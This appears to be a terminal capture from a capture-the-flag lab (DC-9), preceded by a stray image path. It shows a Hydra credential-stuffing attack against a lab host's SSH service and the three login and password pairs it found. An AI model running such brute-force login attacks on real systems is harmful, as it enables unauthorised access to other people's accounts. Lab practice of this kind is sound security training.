 ┌──(kali㉿kali)-[~/Documents/dc-9]
└─$ hydra -C creds.txt targethost ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-21 04:26:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries, ~2 tries per task
[DATA] attacking ssh://targethost:22/
[22][ssh] host: targethost   login: chandlerb   password: UrAG0D!
[22][ssh] host: targethost   login: joeyt   password: Passw0rd
[22][ssh] host: targethost   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-21 04:26:29

┌──(kali㉿kali)-[~/Documents/dc-9]
└─$